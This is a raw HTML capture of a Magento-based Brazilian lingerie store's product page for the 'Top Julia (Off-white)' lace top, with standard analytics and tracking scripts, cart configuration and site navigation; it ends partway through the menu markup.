

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lasso.com.br/top-julia-off-white/p
body_size: 15564
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lasso.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lasso.com.br\u002Fstatic\u002Fversion1765911766\u002Ffrontend\u002FLeste\u002Flasso\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Top Julia (Off-white)"/>
<meta name="description" content="Top Julia (Off-white) Top em renda de alçinha fina, lindo e delicado.
Composição:
Tecido:
Renda 92% poliamida e 8% elastano
Forro:
Microfibra 84% poliamida 16% elastano.
Coleção:
Nautical
TO0327
* A renda pode mudar conforme a Coleção
* A modelo"/>
<meta name="keywords" content="Top Julia (Off-white)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lasso -  Top Julia (Off-white)</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Mageplaza_ShareCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Bannerslider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Categorywidget/css/categorywidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Instagram/css/instagramwidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Navigationmenu/css/navigationmenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Codazon_ShippingCostCalculator/css/shipping-estimation.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/mgs_blog.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.transitions.css" />
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.lasso.com.br/media/favicon/stores/1/lasso-new-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.lasso.com.br/media/favicon/stores/1/lasso-new-favicon.png" />
<meta name="facebook-domain-verification" content="70rm2jot3icynlks1vziu2s6dqb0n2" />
<meta name="google-site-verification" content="d0XZL70YeBrarXZkgosKClSW6W5_UHycyrfVMENCEoI" />
<meta name="google-site-verification" content="qZrGsNIcd8AYhR3PZ_sVazVmRrHtQfZBx8bSy5yngYU" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKPPGS2');</script>
<!-- End Google Tag Manager -->        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3CB6BP5P62"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;2dfd253baf7ec88f426770ae6&#x2F;6e5b4ab9d863047c286deaf8f.js" defer="defer">
</script>
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Top&#x20;Julia&#x20;&#x28;Off-white&#x29;" />
<meta property="og:image"
      content="https://www.lasso.com.br/media/catalog/product/cache/c662a8e1b1c29b7e4f08ee7b4ec79f5f/t/o/top-julia-marfim-capa.png" />
<meta property="og:description"
      content="Chique&#x20;e&#x20;a&#x20;cara&#x20;da&#x20;LASSO&#x21;&#x20;O&#x20;top&#x20;J&#xFA;lia&#x20;possui&#x20;lindos&#x20;detalhes&#x20;em&#x20;renda&#x20;e&#x20;forro&#x20;nude&#x20;que&#x20;trazem&#x20;um&#x20;toque&#x20;de&#x20;eleg&#xE2;ncia&#x20;para&#x20;a&#x20;pe&#xE7;a." />
<meta property="og:url" content="https://www.lasso.com.br/top-julia-off-white/p" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="BRL"/>
<script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 768 ) return;
            var options = {"enabled":1,"responsive":false,"scrollZoom":false,"zoomType":"inner","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tint":false,"tintColour":"#333","tintOpacity":0.4};
            $('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script><script>
    require(['jquery'], function ($) {
        $(document).on('fotorama:ready', '.fotorama', function (e, fotorama) {
            var $el = $(this);

            if ($el.data('fotorama-resized')) {
                return;
            }

            $el.data('fotorama-resized', true);

            setTimeout(function () {
                console.log('fotorama resize');
                fotorama.resize();
            }, 50);
            console.log('fotorama ready');
        });
    });
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-top-julia-off-white page-layout-1column">
            <div class="sticky-wrapper remove">
        <div class="page-main">
            <div class="product-info-content">
                                    <div class="product-sticky-img">
                        <img class="product-image-photo default_image" src="https://www.lasso.com.br/media/catalog/product/cache/b0a22449cdf506249923ed38d677a401/t/o/top-julia-marfim-capa.png" alt="Top Julia (Off-white)"/>
                    </div>
                                <div class="product-sticky-info">
                                            <div class="product-name-block">
                            <h2 class="product-name">Top Julia (Off-white)</h2>
                        </div>
                                        <div class="product-info-price">
                                                    <div class="product-info-price-inner"></div>
                                                <div class="product-info-stock-sku">
                                                                                </div>
                    </div>
                </div>
            </div>
                                                </div>
    </div>
    <script type="text/javascript">
        require([
            'jquery'
        ], function() {
            var screenmove = false;
            jQuery(window).scroll(function() {
                if (450 < jQuery(window).scrollTop() && !screenmove) {
                    screenmove = true;
                                            jQuery('.product-info-main .product-info-price > *').each(function() {
                            jQuery(this).parent().append(jQuery(this).clone());
                            var temp_content = jQuery(this).detach();
                            jQuery('.sticky-wrapper .product-info-price > .product-info-price-inner').append(temp_content);
                        });
                                        jQuery(".sticky-wrapper").removeClass("remove");
                    jQuery("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified", function() {
                        jQuery("#product-addtocart-sticky").html(jQuery(this).html());
                        jQuery("#product-addtocart-sticky").attr("class", jQuery(this).attr("class"));
                    });
                }
                if (450 >= jQuery(window).scrollTop() && screenmove) {
                    screenmove = false;
                                            jQuery('.product-info-main .product-info-price > *').remove();
                        jQuery('.sticky-wrapper .product-info-price > .product-info-price-inner > *').each(function() {
                            var temp_content = jQuery(this).detach();
                            jQuery('.product-info-main .product-info-price').append(temp_content);
                        });
                                        jQuery(".sticky-wrapper").addClass("remove");
                }
            });
            jQuery("#product-addtocart-sticky").click(function() {
                jQuery("#product-addtocart-button").trigger("click");
            });
        });
    </script>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.lasso.com.br/media/hiddentheme058/generated_css/settings_default.css">

<link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900" rel="stylesheet">     
    
    <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 1113481129266519,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Top Julia (Off-white)","content_ids":"TO0336-2","content_type":"product","value":"0.00","currency":"BRL"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=1113481129266519&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.lasso.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lasso.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lasso.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header header-type1">
    <div class="panel wrapper">
        <div class="panel header">
            <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bem-vindo, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Olá, faça o login'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.lasso.com.br/customer/account/login/referer/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1qdWxpYS1vZmYtd2hpdGUvcA~~/"        >Entrar</a>
</li>
<li><a href="https://www.lasso.com.br/customer/account/create/" id="idpcfna6QK" >Criar Conta</a></li></ul>            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Pular para o conteúdo    </span>
</a>
                                </div>
    </div>
    <div class="header content">
        <div class="header-logo">
            <span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
            <div class="logo-wrpper">
                <a class="logo" href="https://www.lasso.com.br/" title="">
                                <img src="https://www.lasso.com.br/media/logo/default/2025-07-23-logo-nova.png"
                     title=""
                     alt=""
                     width="170"                     height="90"                     />
                                 </a>
    </div>
        </div>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.lasso.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.lasso.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lasso.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.lasso.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lasso.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lasso.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lasso.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1qdWxpYS1vZmYtd2hpdGUvcA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lasso.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768000660}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/images/loader-1.gif"
        }
    }
    </script>
</div>


        <div class="header-contact-block">
<a href="https://www.lasso.com.br/wishlist/">
    <span class="icon-block">
        <em class="fa fa-heart"></em>
    </span>
    <span class="text-block">
        Favoritos
    </span>
</a>
</div>        <div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.lasso.com.br/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.lasso.com.br/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Pesquisa..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.lasso.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Pesquisa"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation hlm-topmenu" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/new-in/c" class="level-top"><span>NEW IN</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/noite/c" class="level-top"><span>NOITE</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/camisola/c"><span>Camisola</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/robe/c"><span>Robe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/pijama/c"><span>Pijama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/short-doll/c"><span>Short Doll</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/macacao/c"><span>Macacão</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/noivas/c"><span>Noivas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/infantil/c"><span>Infantil</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/lingerie/c" class="level-top"><span>LINGERIE</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/lingerie/top-e-sutia/c"><span>Top e Sutiã</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/lingerie/calcinha/c"><span>Calcinha</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/roupa/c" class="level-top"><span>ROUPAS</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/vestido/c"><span>Vestido</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/calca/c"><span>Calça </span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/conjunto/c"><span>Conjunto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/blusa/c"><span>Blusa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/saia/c"><span>Saia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/short/c"><span> Short</span></a></li><li class="ui-menu-item level1 "><a 